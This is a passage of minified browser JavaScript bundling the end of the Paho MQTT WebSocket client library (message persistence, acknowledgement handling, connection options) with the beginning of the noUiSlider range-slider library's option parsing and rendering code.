s="",a=i.payloadMessage.payloadBytes,l=0;l<a.length;l++)a[l]<=15?s=s+"0"+a[l].toString(16):s+=a[l].toString(16);n.payloadMessage.payloadHex=s,n.payloadMessage.qos=i.payloadMessage.qos,n.payloadMessage.destinationName=i.payloadMessage.destinationName,i.payloadMessage.duplicate&&(n.payloadMessage.duplicate=!0),i.payloadMessage.retained&&(n.payloadMessage.retained=!0),0==t.indexOf("Sent:")&&(void 0===i.sequence&&(i.sequence=++this._sequence),n.sequence=i.sequence);break;default:throw Error(o(r.INVALID_STORED_DATA,[key,n]))}localStorage.setItem(t+this._localKey+i.messageIdentifier,JSON.stringify(n))},y.prototype.restore=function(t){var i=localStorage.getItem(t),n=JSON.parse(i),s=new h(n.type,n);switch(n.type){case e.PUBLISH:for(var a=n.payloadMessage.payloadHex,l=new ArrayBuffer(a.length/2),c=new Uint8Array(l),u=0;a.length>=2;){var f=parseInt(a.substring(0,2),16);a=a.substring(2,a.length),c[u++]=f}var d=new Paho.MQTT.Message(c);d.qos=n.payloadMessage.qos,d.destinationName=n.payloadMessage.destinationName,n.payloadMessage.duplicate&&(d.duplicate=!0),n.payloadMessage.retained&&(d.retained=!0),s.payloadMessage=d;break;default:throw Error(o(r.INVALID_STORED_DATA,[t,i]))}0==t.indexOf("Sent:"+this._localKey)?(s.payloadMessage.duplicate=!0,this._sentMessages[s.messageIdentifier]=s):0==t.indexOf("Received:"+this._localKey)&&(this._receivedMessages[s.messageIdentifier]=s)},y.prototype._process_queue=function(){for(var t=null,e=this._msg_queue.reverse();t=e.pop();)this._socket_send(t),this._notify_msg_sent[t]&&(this._notify_msg_sent[t](),delete this._notify_msg_sent[t])},y.prototype._requires_ack=function(t){var i=Object.keys(this._sentMessages).length;if(i>this.maxMessageIdentifier)throw Error("Too many messages:"+i);for(;void 0!==this._sentMessages[this._message_identifier];)this._message_identifier++;t.messageIdentifier=this._message_identifier,this._sentMessages[t.messageIdentifier]=t,t.type===e.PUBLISH&&this.store("Sent:",t),this._message_identifier===this.maxMessageIdentifier&&(this._message_identifier=1)},y.prototype._on_socket_open=function(){var t=new h(e.CONNECT,this.connectOptions);t.clientId=this.clientId,this._socket_send(t)},y.prototype._on_socket_message=function(t){this._trace("Client._on_socket_message",t.data),this.receivePinger.reset();for(var e=this._deframeMessages(t.data),i=0;i<e.length;i+=1)this._handleMessage(e[i])},y.prototype._deframeMessages=function(t){var e=new Uint8Array(t);if(this.receiveBuffer){var i=new Uint8Array(this.receiveBuffer.length+e.length);i.set(this.receiveBuffer),i.set(e,this.receiveBuffer.length),e=i,delete this.receiveBuffer}try{for(var n=0,s=[];n<e.length;){var a=c(e,n),l=a[0];if(n=a[1],null===l)break;s.push(l)}n<e.length&&(this.receiveBuffer=e.subarray(n))}catch(t){return void this._disconnected(r.INTERNAL_ERROR.code,o(r.INTERNAL_ERROR,[t.message,t.stack.toString()]))}return s},y.prototype._handleMessage=function(t){this._trace("Client._handleMessage",t);try{switch(t.type){case e.CONNACK:if(this._connectTimeout.cancel(),this.connectOptions.cleanSession){for(var i in this._sentMessages){var n=this._sentMessages[i];localStorage.removeItem("Sent:"+this._localKey+n.messageIdentifier)}for(var i in this._sentMessages={},this._receivedMessages){var a=this._receivedMessages[i];localStorage.removeItem("Received:"+this._localKey+a.messageIdentifier)}this._receivedMessages={}}if(0!==t.returnCode){this._disconnected(r.CONNACK_RETURNCODE.code,o(r.CONNACK_RETURNCODE,[t.returnCode,s[t.returnCode]]));break}this.connected=!0,this.connectOptions.uris&&(this.hostIndex=this.connectOptions.uris.length);var l=new Array;for(var c in this._sentMessages)this._sentMessages.hasOwnProperty(c)&&l.push(this._sentMessages[c]);for(var u=0,f=(l=l.sort(function(t,e){return t.sequence-e.sequence})).length;u<f;u++){if((n=l[u]).type==e.PUBLISH&&n.pubRecReceived){var d=new h(e.PUBREL,{messageIdentifier:n.messageIdentifier});this._schedule_message(d)}else this._schedule_message(n)}this.connectOptions.onSuccess&&this.connectOptions.onSuccess({invocationContext:this.connectOptions.invocationContext}),this._process_queue();break;case e.PUBLISH:this._receivePublish(t);break;case e.PUBACK:(n=this._sentMessages[t.messageIdentifier])&&(delete this._sentMessages[t.messageIdentifier],localStorage.removeItem("Sent:"+this._localKey+t.messageIdentifier),this.onMessageDelivered&&this.onMessageDelivered(n.payloadMessage));break;case e.PUBREC:if(n=this._sentMessages[t.messageIdentifier]){n.pubRecReceived=!0;d=new h(e.PUBREL,{messageIdentifier:t.messageIdentifier});this.store("Sent:",n),this._schedule_message(d)}break;case e.PUBREL:a=this._receivedMessages[t.messageIdentifier];localStorage.removeItem("Received:"+this._localKey+t.messageIdentifier),a&&(this._receiveMessage(a),delete this._receivedMessages[t.messageIdentifier]);var p=new h(e.PUBCOMP,{messageIdentifier:t.messageIdentifier});this._schedule_message(p);break;case e.PUBCOMP:n=this._sentMessages[t.messageIdentifier];delete this._sentMessages[t.messageIdentifier],localStorage.removeItem("Sent:"+this._localKey+t.messageIdentifier),this.onMessageDelivered&&this.onMessageDelivered(n.payloadMessage);break;case e.SUBACK:(n=this._sentMessages[t.messageIdentifier])&&(n.timeOut&&n.timeOut.cancel(),t.returnCode.indexOf=Array.prototype.indexOf,-1!==t.returnCode.indexOf(128)?n.onFailure&&n.onFailure(t.returnCode):n.onSuccess&&n.onSuccess(t.returnCode),delete this._sentMessages[t.messageIdentifier]);break;case e.UNSUBACK:(n=this._sentMessages[t.messageIdentifier])&&(n.timeOut&&n.timeOut.cancel(),n.callback&&n.callback(),delete this._sentMessages[t.messageIdentifier]);break;case e.PINGRESP:this.sendPinger.reset();break;case e.DISCONNECT:this._disconnected(r.INVALID_MQTT_MESSAGE_TYPE.code,o(r.INVALID_MQTT_MESSAGE_TYPE,[t.type]));break;default:this._disconnected(r.INVALID_MQTT_MESSAGE_TYPE.code,o(r.INVALID_MQTT_MESSAGE_TYPE,[t.type]))}}catch(t){return void this._disconnected(r.INTERNAL_ERROR.code,o(r.INTERNAL_ERROR,[t.message,t.stack.toString()]))}},y.prototype._on_socket_error=function(t){this._disconnected(r.SOCKET_ERROR.code,o(r.SOCKET_ERROR,[t.data]))},y.prototype._on_socket_close=function(){this._disconnected(r.SOCKET_CLOSE.code,o(r.SOCKET_CLOSE))},y.prototype._socket_send=function(t){if(1==t.type){var e=this._traceMask(t,"password");this._trace("Client._socket_send",e)}else this._trace("Client._socket_send",t);this.socket.send(t.encode()),this.sendPinger.reset()},y.prototype._receivePublish=function(t){switch(t.payloadMessage.qos){case"undefined":case 0:this._receiveMessage(t);break;case 1:var i=new h(e.PUBACK,{messageIdentifier:t.messageIdentifier});this._schedule_message(i),this._receiveMessage(t);break;case 2:this._receivedMessages[t.messageIdentifier]=t,this.store("Received:",t);var n=new h(e.PUBREC,{messageIdentifier:t.messageIdentifier});this._schedule_message(n);break;default:throw Error("Invaild qos="+wireMmessage.payloadMessage.qos)}},y.prototype._receiveMessage=function(t){this.onMessageArrived&&this.onMessageArrived(t.payloadMessage)},y.prototype._disconnected=function(t,e){this._trace("Client._disconnected",t,e),this.sendPinger.cancel(),this.receivePinger.cancel(),this._connectTimeout&&this._connectTimeout.cancel(),this._msg_queue=[],this._notify_msg_sent={},this.socket&&(this.socket.onopen=null,this.socket.onmessage=null,this.socket.onerror=null,this.socket.onclose=null,1===this.socket.readyState&&this.socket.close(),delete this.socket),this.connectOptions.uris&&this.hostIndex<this.connectOptions.uris.length-1?(this.hostIndex++,this._doConnect(this.connectOptions.uris[this.hostIndex])):(void 0===t&&(t=r.OK.code,e=o(r.OK)),this.connected?(this.connected=!1,this.onConnectionLost&&this.onConnectionLost({errorCode:t,errorMessage:e})):4===this.connectOptions.mqttVersion&&!1===this.connectOptions.mqttVersionExplicit?(this._trace("Failed to connect V4, dropping back to V3"),this.connectOptions.mqttVersion=3,this.connectOptions.uris?(this.hostIndex=0,this._doConnect(this.connectOptions.uris[0])):this._doConnect(this.uri)):this.connectOptions.onFailure&&this.connectOptions.onFailure({invocationContext:this.connectOptions.invocationContext,errorCode:t,errorMessage:e}))},y.prototype._trace=function(){if(this.traceFunction){for(var t in arguments)void 0!==arguments[t]&&(arguments[t]=JSON.stringify(arguments[t]));var e=Array.prototype.slice.call(arguments).join("");this.traceFunction({severity:"Debug",message:e})}if(null!==this._traceBuffer){t=0;for(var i=arguments.length;t<i;t++)this._traceBuffer.length==this._MAX_TRACE_ENTRIES&&this._traceBuffer.shift(),0===t?this._traceBuffer.push(arguments[t]):void 0===arguments[t]?this._traceBuffer.push(arguments[t]):this._traceBuffer.push("  "+JSON.stringify(arguments[t]))}},y.prototype._traceMask=function(t,e){var i={};for(var n in t)t.hasOwnProperty(n)&&(i[n]=n==e?"******":t[n]);return i};var b=function(t,e,n,s){var a;if("string"!=typeof t)throw new Error(o(r.INVALID_TYPE,[typeof t,"host"]));if(2==arguments.length){s=e;var l=(a=t).match(/^(wss?):\/\/((\[(.+)\])|([^\/]+?))(:(\d+))?(\/.*)$/);if(!l)throw new Error(o(r.INVALID_ARGUMENT,[t,"host"]));t=l[4]||l[2],e=parseInt(l[7]),n=l[8]}else{if(3==arguments.length&&(s=n,n="/mqtt"),"number"!=typeof e||e<0)throw new Error(o(r.INVALID_TYPE,[typeof e,"port"]));if("string"!=typeof n)throw new Error(o(r.INVALID_TYPE,[typeof n,"path"]));var h=-1!=t.indexOf(":")&&"["!=t.slice(0,1)&&"]"!=t.slice(-1);a="ws://"+(h?"["+t+"]":t)+":"+e+n}for(var c=0,u=0;u<s.length;u++){var f=s.charCodeAt(u);55296<=f&&f<=56319&&u++,c++}if("string"!=typeof s||c>65535)throw new Error(o(r.INVALID_ARGUMENT,[s,"clientId"]));var d=new y(a,t,e,n,s);this._getHost=function(){return t},this._setHost=function(){throw new Error(o(r.UNSUPPORTED_OPERATION))},this._getPort=function(){return e},this._setPort=function(){throw new Error(o(r.UNSUPPORTED_OPERATION))},this._getPath=function(){return n},this._setPath=function(){throw new Error(o(r.UNSUPPORTED_OPERATION))},this._getURI=function(){return a},this._setURI=function(){throw new Error(o(r.UNSUPPORTED_OPERATION))},this._getClientId=function(){return d.clientId},this._setClientId=function(){throw new Error(o(r.UNSUPPORTED_OPERATION))},this._getOnConnectionLost=function(){return d.onConnectionLost},this._setOnConnectionLost=function(t){if("function"!=typeof t)throw new Error(o(r.INVALID_TYPE,[typeof t,"onConnectionLost"]));d.onConnectionLost=t},this._getOnMessageDelivered=function(){return d.onMessageDelivered},this._setOnMessageDelivered=function(t){if("function"!=typeof t)throw new Error(o(r.INVALID_TYPE,[typeof t,"onMessageDelivered"]));d.onMessageDelivered=t},this._getOnMessageArrived=function(){return d.onMessageArrived},this._setOnMessageArrived=function(t){if("function"!=typeof t)throw new Error(o(r.INVALID_TYPE,[typeof t,"onMessageArrived"]));d.onMessageArrived=t},this._getTrace=function(){return d.traceFunction},this._setTrace=function(t){if("function"!=typeof t)throw new Error(o(r.INVALID_TYPE,[typeof t,"onTrace"]));d.traceFunction=t},this.connect=function(t){if(i(t=t||{},{timeout:"number",userName:"string",password:"string",willMessage:"object",keepAliveInterval:"number",cleanSession:"boolean",useSSL:"boolean",invocationContext:"object",onSuccess:"function",onFailure:"function",hosts:"object",ports:"object",mqttVersion:"number"}),void 0===t.keepAliveInterval&&(t.keepAliveInterval=60),t.mqttVersion>4||t.mqttVersion<3)throw new Error(o(r.INVALID_ARGUMENT,[t.mqttVersion,"connectOptions.mqttVersion"]));if(void 0===t.mqttVersion?(t.mqttVersionExplicit=!1,t.mqttVersion=4):t.mqttVersionExplicit=!0,void 0===t.password&&void 0!==t.userName)throw new Error(o(r.INVALID_ARGUMENT,[t.password,"connectOptions.password"]));if(t.willMessage){if(!(t.willMessage instanceof w))throw new Error(o(r.INVALID_TYPE,[t.willMessage,"connectOptions.willMessage"]));if(t.willMessage.stringPayload,void 0===t.willMessage.destinationName)throw new Error(o(r.INVALID_TYPE,[typeof t.willMessage.destinationName,"connectOptions.willMessage.destinationName"]))}if(void 0===t.cleanSession&&(t.cleanSession=!0),t.hosts){if(!(t.hosts instanceof Array))throw new Error(o(r.INVALID_ARGUMENT,[t.hosts,"connectOptions.hosts"]));if(t.hosts.length<1)throw new Error(o(r.INVALID_ARGUMENT,[t.hosts,"connectOptions.hosts"]));for(var e=!1,s=0;s<t.hosts.length;s++){if("string"!=typeof t.hosts[s])throw new Error(o(r.INVALID_TYPE,[typeof t.hosts[s],"connectOptions.hosts["+s+"]"]));if(/^(wss?):\/\/((\[(.+)\])|([^\/]+?))(:(\d+))?(\/.*)$/.test(t.hosts[s])){if(0==s)e=!0;else if(!e)throw new Error(o(r.INVALID_ARGUMENT,[t.hosts[s],"connectOptions.hosts["+s+"]"]))}else if(e)throw new Error(o(r.INVALID_ARGUMENT,[t.hosts[s],"connectOptions.hosts["+s+"]"]))}if(e)t.uris=t.hosts;else{if(!t.ports)throw new Error(o(r.INVALID_ARGUMENT,[t.ports,"connectOptions.ports"]));if(!(t.ports instanceof Array))throw new Error(o(r.INVALID_ARGUMENT,[t.ports,"connectOptions.ports"]));if(t.hosts.length!=t.ports.length)throw new Error(o(r.INVALID_ARGUMENT,[t.ports,"connectOptions.ports"]));t.uris=[];for(s=0;s<t.hosts.length;s++){if("number"!=typeof t.ports[s]||t.ports[s]<0)throw new Error(o(r.INVALID_TYPE,[typeof t.ports[s],"connectOptions.ports["+s+"]"]));var l=t.hosts[s],h=t.ports[s],c=-1!=l.indexOf(":");a="ws://"+(c?"["+l+"]":l)+":"+h+n,t.uris.push(a)}}}d.connect(t)},this.subscribe=function(t,e){if("string"!=typeof t)throw new Error("Invalid argument:"+t);if(i(e=e||{},{qos:"number",invocationContext:"object",onSuccess:"function",onFailure:"function",timeout:"number"}),e.timeout&&!e.onFailure)throw new Error("subscribeOptions.timeout specified with no onFailure callback.");if(void 0!==e.qos&&0!==e.qos&&1!==e.qos&&2!==e.qos)throw new Error(o(r.INVALID_ARGUMENT,[e.qos,"subscribeOptions.qos"]));d.subscribe(t,e)},this.unsubscribe=function(t,e){if("string"!=typeof t)throw new Error("Invalid argument:"+t);if(i(e=e||{},{invocationContext:"object",onSuccess:"function",onFailure:"function",timeout:"number"}),e.timeout&&!e.onFailure)throw new Error("unsubscribeOptions.timeout specified with no onFailure callback.");d.unsubscribe(t,e)},this.send=function(t,e,i,n){var s;if(0==arguments.length)throw new Error("Invalid argument.length");if(1==arguments.length){if(!(t instanceof w)&&"string"!=typeof t)throw new Error("Invalid argument:"+typeof t);if(void 0===(s=t).destinationName)throw new Error(o(r.INVALID_ARGUMENT,[s.destinationName,"Message.destinationName"]));d.send(s)}else(s=new w(e)).destinationName=t,arguments.length>=3&&(s.qos=i),arguments.length>=4&&(s.retained=n),d.send(s)},this.disconnect=function(){d.disconnect()},this.getTraceLog=function(){return d.getTraceLog()},this.startTrace=function(){d.startTrace()},this.stopTrace=function(){d.stopTrace()},this.isConnected=function(){return d.connected}};b.prototype={get host(){return this._getHost()},set host(t){this._setHost(t)},get port(){return this._getPort()},set port(t){this._setPort(t)},get path(){return this._getPath()},set path(t){this._setPath(t)},get clientId(){return this._getClientId()},set clientId(t){this._setClientId(t)},get onConnectionLost(){return this._getOnConnectionLost()},set onConnectionLost(t){this._setOnConnectionLost(t)},get onMessageDelivered(){return this._getOnMessageDelivered()},set onMessageDelivered(t){this._setOnMessageDelivered(t)},get onMessageArrived(){return this._getOnMessageArrived()},set onMessageArrived(t){this._setOnMessageArrived(t)},get trace(){return this._getTrace()},set trace(t){this._setTrace(t)}};var w=function(t){var e;if(!("string"==typeof t||t instanceof ArrayBuffer||t instanceof Int8Array||t instanceof Uint8Array||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array))throw o(r.INVALID_ARGUMENT,[t,"newPayload"]);e=t,this._getPayloadString=function(){return"string"==typeof e?e:v(e,0,e.length)},this._getPayloadBytes=function(){if("string"==typeof e){var t=new ArrayBuffer(p(e)),i=new Uint8Array(t);return g(e,i,0),i}return e};var i=void 0;this._getDestinationName=function(){return i},this._setDestinationName=function(t){if("string"!=typeof t)throw new Error(o(r.INVALID_ARGUMENT,[t,"newDestinationName"]));i=t};var n=0;this._getQos=function(){return n},this._setQos=function(t){if(0!==t&&1!==t&&2!==t)throw new Error("Invalid argument:"+t);n=t};var s=!1;this._getRetained=function(){return s},this._setRetained=function(t){if("boolean"!=typeof t)throw new Error(o(r.INVALID_ARGUMENT,[t,"newRetained"]));s=t};var a=!1;this._getDuplicate=function(){return a},this._setDuplicate=function(t){a=t}};return w.prototype={get payloadString(){return this._getPayloadString()},get payloadBytes(){return this._getPayloadBytes()},get destinationName(){return this._getDestinationName()},set destinationName(t){this._setDestinationName(t)},get qos(){return this._getQos()},set qos(t){this._setQos(t)},get retained(){return this._getRetained()},set retained(t){this._setRetained(t)},get duplicate(){return this._getDuplicate()},set duplicate(t){this._setDuplicate(t)}},{Client:b,Message:w}}(window),function(t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():window.noUiSlider=t()}(function(){"use strict";function t(t){t.preventDefault()}function e(t){return"number"==typeof t&&!isNaN(t)&&isFinite(t)}function i(t,e,i){i>0&&(s(t,e),setTimeout(function(){o(t,e)},i))}function n(t){return Array.isArray(t)?t:[t]}function r(t){var e=(t=String(t)).split(".");return e.length>1?e[1].length:0}function s(t,e){t.classList?t.classList.add(e):t.className+=" "+e}function o(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")}function a(t){var e=void 0!==window.pageXOffset,i="CSS1Compat"===(t.compatMode||"");return{x:e?window.pageXOffset:i?t.documentElement.scrollLeft:t.body.scrollLeft,y:e?window.pageYOffset:i?t.documentElement.scrollTop:t.body.scrollTop}}function l(t,e){return 100/(e-t)}function h(t,e){return 100*e/(t[1]-t[0])}function c(t,e){for(var i=1;t>=e[i];)i+=1;return i}function u(t,e,i){if(i>=t.slice(-1)[0])return 100;var n,r,s,o,a=c(i,t);return n=t[a-1],r=t[a],s=e[a-1],o=e[a],s+function(t,e){return h(t,t[0]<0?e+Math.abs(t[0]):e-t[0])}([n,r],i)/l(s,o)}function f(t,e,i,n){if(100===n)return n;var r,s,o=c(n,t);return i?n-(r=t[o-1])>((s=t[o])-r)/2?s:r:e[o-1]?t[o-1]+function(t,e){return Math.round(t/e)*e}(n-t[o-1],e[o-1]):n}function d(t,i,n){var r;if("number"==typeof i&&(i=[i]),"[object Array]"!==Object.prototype.toString.call(i))throw new Error("noUiSlider ("+B+"): 'range' contains invalid value.");if(!e(r="min"===t?0:"max"===t?100:parseFloat(t))||!e(i[0]))throw new Error("noUiSlider ("+B+"): 'range' value isn't numeric.");n.xPct.push(r),n.xVal.push(i[0]),r?n.xSteps.push(!isNaN(i[1])&&i[1]):isNaN(i[1])||(n.xSteps[0]=i[1]),n.xHighestCompleteStep.push(0)}function p(t,e,i){if(!e)return!0;i.xSteps[t]=h([i.xVal[t],i.xVal[t+1]],e)/l(i.xPct[t],i.xPct[t+1]);var n=(i.xVal[t+1]-i.xVal[t])/i.xNumSteps[t],r=Math.ceil(Number(n.toFixed(3))-1),s=i.xVal[t]+i.xNumSteps[t]*r;i.xHighestCompleteStep[t]=s}function g(t,e,i){this.xPct=[],this.xVal=[],this.xSteps=[i||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=e;var n,r=[];for(n in t)t.hasOwnProperty(n)&&r.push([t[n],n]);for(r.sort(r.length&&"object"==typeof r[0][0]?function(t,e){return t[0][0]-e[0][0]}:function(t,e){return t[0]-e[0]}),n=0;n<r.length;n++)d(r[n][1],r[n][0],this);for(this.xNumSteps=this.xSteps.slice(0),n=0;n<this.xNumSteps.length;n++)p(n,this.xNumSteps[n],this)}function v(t){if(function(t){return"object"==typeof t&&"function"==typeof t.to&&"function"==typeof t.from}(t))return!0;throw new Error("noUiSlider ("+B+"): 'format' requires 'to' and 'from' methods.")}function m(t,i){if(!e(i))throw new Error("noUiSlider ("+B+"): 'step' is not numeric.");t.singleStep=i}function _(t,e){if("object"!=typeof e||Array.isArray(e))throw new Error("noUiSlider ("+B+"): 'range' is not an object.");if(void 0===e.min||void 0===e.max)throw new Error("noUiSlider ("+B+"): Missing 'min' or 'max' in 'range'.");if(e.min===e.max)throw new Error("noUiSlider ("+B+"): 'range' 'min' and 'max' cannot be equal.");t.spectrum=new g(e,t.snap,t.singleStep)}function y(t,e){if(e=n(e),!Array.isArray(e)||!e.length)throw new Error("noUiSlider ("+B+"): 'start' option is incorrect.");t.handles=e.length,t.start=e}function b(t,e){if(t.snap=e,"boolean"!=typeof e)throw new Error("noUiSlider ("+B+"): 'snap' option must be a boolean.")}function w(t,e){if(t.animate=e,"boolean"!=typeof e)throw new Error("noUiSlider ("+B+"): 'animate' option must be a boolean.")}function x(t,e){if(t.animationDuration=e,"number"!=typeof e)throw new Error("noUiSlider ("+B+"): 'animationDuration' option must be a number.")}function S(t,e){var i,n=[!1];if("lower"===e?e=[!0,!1]:"upper"===e&&(e=[!1,!0]),!0===e||!1===e){for(i=1;i<t.handles;i++)n.push(e);n.push(!1)}else{if(!Array.isArray(e)||!e.length||e.length!==t.handles+1)throw new Error("noUiSlider ("+B+"): 'connect' option doesn't match handle count.");n=e}t.connect=n}function T(t,e){switch(e){case"horizontal":t.ort=0;break;case"vertical":t.ort=1;break;default:throw new Error("noUiSlider ("+B+"): 'orientation' option is invalid.")}}function C(t,i){if(!e(i))throw new Error("noUiSlider ("+B+"): 'margin' option must be numeric.");if(0!==i&&(t.margin=t.spectrum.getMargin(i),!t.margin))throw new Error("noUiSlider ("+B+"): 'margin' option is only supported on linear sliders.")}function O(t,i){if(!e(i))throw new Error("noUiSlider ("+B+"): 'limit' option must be numeric.");if(t.limit=t.spectrum.getMargin(i),!t.limit||t.handles<2)throw new Error("noUiSlider ("+B+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function E(t,i){if(!e(i))throw new Error("noUiSlider ("+B+"): 'padding' option must be numeric.");if(0!==i){if(t.padding=t.spectrum.getMargin(i),!t.padding)throw new Error("noUiSlider ("+B+"): 'padding' option is only supported on linear sliders.");if(t.padding<0)throw new Error("noUiSlider ("+B+"): 'padding' option must be a positive number.");if(t.padding>=50)throw new Error("noUiSlider ("+B+"): 'padding' option must be less than half the range.")}}function k(t,e){switch(e){case"ltr":t.dir=0;break;case"rtl":t.dir=1;break;default:throw new Error("noUiSlider ("+B+"): 'direction' option was not recognized.")}}function A(t,e){if("string"!=typeof e)throw new Error("noUiSlider ("+B+"): 'behaviour' must be a string containing options.");var i=e.indexOf("tap")>=0,n=e.indexOf("drag")>=0,r=e.indexOf("fixed")>=0,s=e.indexOf("snap")>=0,o=e.indexOf("hover")>=0;if(r){if(2!==t.handles)throw new Error("noUiSlider ("+B+"): 'fixed' behaviour must be used with 2 handles");C(t,t.start[1]-t.start[0])}t.events={tap:i||s,drag:n,fixed:r,snap:s,hover:o}}function M(t,e){if(!1!==e)if(!0===e){t.tooltips=[];for(var i=0;i<t.handles;i++)t.tooltips.push(!0)}else{if(t.tooltips=n(e),t.tooltips.length!==t.handles)throw new Error("noUiSlider ("+B+"): must pass a formatter for all handles.");t.tooltips.forEach(function(t){if("boolean"!=typeof t&&("object"!=typeof t||"function"!=typeof t.to))throw new Error("noUiSlider ("+B+"): 'tooltips' must be passed a formatter or 'false'.")})}}function P(t,e){t.ariaFormat=e,v(e)}function I(t,e){t.format=e,v(e)}function R(t,e){if(void 0!==e&&"string"!=typeof e&&!1!==e)throw new Error("noUiSlider ("+B+"): 'cssPrefix' must be a string or `false`.");t.cssPrefix=e}function L(t,e){if(void 0!==e&&"object"!=typeof e)throw new Error("noUiSlider ("+B+"): 'cssClasses' must be an object.");if("string"==typeof t.cssPrefix)for(var i in t.cssClasses={},e)e.hasOwnProperty(i)&&(t.cssClasses[i]=t.cssPrefix+e[i]);else t.cssClasses=e}function D(t,e){if(!0!==e&&!1!==e)throw new Error("noUiSlider ("+B+"): 'useRequestAnimationFrame' option should be true (default) or false.");t.useRequestAnimationFrame=e}function j(t){var e={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:W,format:W},i={step:{r:!1,t:m},start:{r:!0,t:y},connect:{r:!0,t:S},direction:{r:!0,t:k},snap:{r:!1,t:b},animate:{r:!1,t:w},animationDuration:{r:!1,t:x},range:{r:!0,t:_},orientation:{r:!1,t:T},margin:{r:!1,t:C},limit:{r:!1,t:O},padding:{r:!1,t:E},behaviour:{r:!0,t:A},ariaFormat:{r:!1,t:P},format:{r:!1,t:I},tooltips:{r:!1,t:M},cssPrefix:{r:!1,t:R},cssClasses:{r:!1,t:L},useRequestAnimationFrame:{r:!1,t:D}},n={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"},useRequestAnimationFrame:!0};t.format&&!t.ariaFormat&&(t.ariaFormat=t.format),Object.keys(i).forEach(function(r){if(void 0===t[r]&&void 0===n[r]){if(i[r].r)throw new Error("noUiSlider ("+B+"): '"+r+"' is required.");return!0}i[r].t(e,void 0===t[r]?n[r]:t[r])}),e.pips=t.pips;var r=[["left","top"],["right","bottom"]];return e.style=r[e.dir][e.ort],e.styleOposite=r[e.dir?0:1][e.ort],e}function N(e,r,l){function h(t,e){var i=Z.createElement("div");return e&&s(i,e),t.appendChild(i),i}function c(t,e){var i=h(t,r.cssClasses.origin),n=h(i,r.cssClasses.handle);return n.setAttribute("data-handle",e),n.setAttribute("tabindex","0"),n.setAttribute("role","slider"),n.setAttribute("aria-orientation",r.ort?"vertical":"horizontal"),0===e?s(n,r.cssClasses.handleLower):e===r.handles-1&&s(n,r.cssClasses.handleUpper),i}function u(t,e){return!!e&&h(t,r.cssClasses.connect)}function f(t,e){return!!r.tooltips[e]&&h(t.firstChild,r.cssClasses.tooltip)}function d(t,e,i){function n(t,e){var i=e===r.cssClasses.value,n=i?l:c;return e+" "+(i?u:f)[r.ort]+" "+n[t]}function o(t,s){s[1]=s[1]&&e?e(s[0],s[1]):s[1];var o=h(a,!1);o.className=n(s[1],r.cssClasses.marker),o.style[r.style]=t+"%",s[1]&&((o=h(a,!1)).className=n(s[1],r.cssClasses.value),o.style[r.style]=t+"%",o.innerText=i.to(s[0]))}var a=Z.createElement("div"),l=[r.cssClasses.valueNormal,r.cssClasses.valueLarge,r.cssClasses.valueSub],c=[r.cssClasses.markerNormal,r.cssClasses.markerLarge,r.cssClasses.markerSub],u=[r.cssClasses.valueHorizontal,r.cssClasses.valueVertical],f=[r.cssClasses.markerHorizontal,r.cssClasses.markerVertical];return s(a,r.cssClasses.pips),s(a,0===r.ort?r.cssClasses.pipsHorizontal:r.cssClasses.pipsVertical),Object.keys(t).forEach(function(e){o(e,t[e])}),a}function p(){var t;U&&((t=U).parentElement.removeChild(t),U=null)}function g(t){p();var e=t.mode,i=t.density||1,n=t.filter||!1,r=function(t,e,i){if("range"===t||"steps"===t)return Q.xVal;if("count"===t){if(!e)throw new Error("noUiSlider ("+B+"): 'values' required for mode 'count'.");var n,r=100/(e-1),s=0;for(e=[];(n=s++*r)<=100;)e.push(n);t="positions"}return"positions"===t?e.map(function(t){return Q.fromStepping(i?Q.getStep(t):t)}):"values"===t?i?e.map(function(t){return Q.fromStepping(Q.getStep(Q.toStepping(t)))}):e:void 0}(e,t.values||!1,t.stepped||!1),s=function(t,e,i){function n(t,e){return(t+e).toFixed(7)/1}var r={},s=Q.xVal[0],o=Q.xVal[Q.xVal.length-1],a=!1,l=!1,h=0;return(i=function(t){return t.filter(function(t){return!this[t]&&(this[t]=!0)},{})}(i.slice().sort(function(t,e){return t-e})))[0]!==s&&(i.unshift(s),a=!0),i[i.length-1]!==o&&(i.push(o),l=!0),i.forEach(function(s,o){var c,u,f,d,p,g,v,m,_,y=s,b=i[o+1];if("steps"===e&&(c=Q.xNumSteps[o]),c||(c=b-y),!1!==y&&void 0!==b)for(c=Math.max(c,1e-7),u=y;b>=u;u=n(u,c)){for(v=(p=(d=Q.toStepping(u))-h)/t,_=p/(m=Math.round(v)),f=1;m>=f;f+=1)r[(h+f*_).toFixed(5)]=["x",0];g=i.indexOf(u)>-1?1:"steps"===e?2:0,!o&&a&&(g=0),u===b&&l||(r[d.toFixed(5)]=[u,g]),h=d}}),r}(i,e,r),o=t.format||{to:Math.round};return U=G.appendChild(d(s,n,o))}function v(){var t=N.getBoundingClientRect(),e="offset"+["Width","Height"][r.ort];return 0===r.ort?t.width||N[e]:t.height||N[e]}function m(t,e,i,n){var s=function(e){return!G.hasAttribute("disabled")&&(!function(t,e){return t.classList?t.classList.contains(e):new RegExp("\\b"+e+"\\b").test(t.className)}(G,r.cssClasses.tap)&&(!!(e=function(t,e){var 